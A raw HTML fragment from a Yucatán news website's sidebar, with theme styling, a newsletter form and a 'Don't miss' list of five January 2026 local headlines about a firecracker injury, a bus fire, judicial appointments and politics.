<style>.tdi_168{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_169 .tdm-title{color:#000000}.tdi_169 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_170  td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:30px!important}}</style>
<style>body .tdi_170 .tds-title{margin-bottom:18px}body .tdi_170 .tds-messages-success{border-radius:0px;background-color:var(--center-demo-1)}body .tdi_170 .tds-messages-error{border-radius:0px}body .tdi_170 .tds-email-bar{flex-direction:column}body .tdi_170 .tds-input-wrap{margin:0 0 5px}body .tdi_170 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_170 .tds-input{padding:13px 10px;border-width:1px;border-style:solid;border-radius:0px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_170 .tds-unsubscribe-txt{text-align:left}body .tdi_170 i.tds-submit-btn-icon{font-size:19px}body .tdi_170 .tds-submit-btn-icon-svg{width:19px}body .tdi_170 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_170 .tds-submit-btn{padding:17px;border-radius:0px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_170 .tds-checkbox label{font-size:16px}body .tdi_170 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdi_170 .tds-check-title{color:#000000}body .tdi_170 .tds-check-title a{color:var(--center-demo-1)}body .tdi_170 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_170 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_170 .tds-title{margin-bottom:14px}body .tdi_170 .tds-info:not(:empty){margin:0 0 12px}body .tdi_170 .tds-input{padding:12px 8px}body .tdi_170 i.tds-submit-btn-icon{font-size:17px}body .tdi_170 .tds-submit-btn-icon-svg{width:17px}body .tdi_170 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_170 .tds-title{margin-bottom:12px}body .tdi_170 .tds-messages{padding:6px 10px}body .tdi_170 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_170 i.tds-submit-btn-icon{font-size:15px}body .tdi_170 .tds-submit-btn-icon-svg{width:15px}body .tdi_170 .tds-submit-btn-icon{margin-left:3px}body .tdi_170 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_171 td_block_template_1">
<style>.tdi_171{margin-bottom:35px!important}</style>
<style>.tdi_171.td-a-rec{text-align:center}.tdi_171.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_171 .td-element-style{z-index:-1}.tdi_171 .td-spot-id-spot_img_hidden{display:none}.tdi_171 .td-adspot-title{display:block}.tdi_171 .td_spot_img_all img,.tdi_171 .td_spot_img_tl img,.tdi_171 .td_spot_img_tp img,.tdi_171 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_172 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>.tdi_172{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_173 .tdm-title{color:#000000}.tdi_173 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_173 "><h3 class="tdm-title tdm-title-sm">Don't miss</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_174 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_174 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_174 .td-image-container{display:none}body .tdi_174 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_174 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_174 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_174 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_174 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea!important}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_174 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_174 .td-read-more{display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .entry-review-stars{display:none}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_174 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{color:#888888}.tdi_174 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_174 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_174 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_174 .td-module-container:before{bottom:-6px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_174 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_174 .td-module-container:before{bottom:-5px}.tdi_174 .td-author-date{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_174 .entry-title{margin:0px;font-size:14px!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td-image-wrap{padding-bottom:110%}.tdi_174 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_174 .td-image-container,.ie11 .tdi_174 .td-image-container{flex:0 0 auto}.tdi_174 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_174 .td-module-container:before{bottom:-8px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_174_rand_style td-element-style"><style>
.tdi_174_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2966","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "1";
block_tdi_174.block_type = "td_flex_block_1";
block_tdi_174.post_count = "5";
block_tdi_174.found_posts = "3891";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "779";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Buctzotz, Yucatán | 17 de enero. — Un menor...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">#Cancún, Quintana Roo.— Elementos del H. Cuerpo de Bomberos...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El crecimiento poblacional y urbano de Kanasín ha traído...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" class="td-image-wrap " title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/poder-judicial-nuevos-jueces-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax">Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:04:46-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mérida, Yucatán, 17 de enero de 2026.— Con el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" class="td-image-wrap " title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-DICE-NO-696x479.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»">SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:08:42-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">CDMX.- El Partido Verde Ecologista de México (PVEM), aliado...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_175" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row" >
<style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-bottom:60px!important}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{margin-bottom:50px!important}}@media (max-width:767px){.tdi_176{margin-bottom:50px!important}}</style><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12">
